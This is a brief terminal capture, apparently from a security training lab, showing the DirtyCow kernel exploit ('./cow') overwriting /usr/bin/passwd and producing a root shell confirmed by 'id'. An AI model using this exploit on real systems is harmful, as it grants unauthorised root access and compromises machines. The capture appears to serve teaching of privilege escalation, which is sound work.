 TCM@debian:~/tools/dirtycow$ ./cow
   (___)
   (o o)_____/
    @@ `     \
     \ ____, //usr/bin/passwd
     //    //
    ^^    ^^
DirtyCow root privilege escalation
Backing up /usr/bin/passwd to /tmp/bak
mmap 3b2b8000
madvise 0
ptrace 0
TCM@debian:~/tools/dirtycow$ passwd
root@debian:/home/user/tools/dirtycow# id
uid=0(root) gid=1000(user) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip)
,44(video),46(plugdev),1000(user)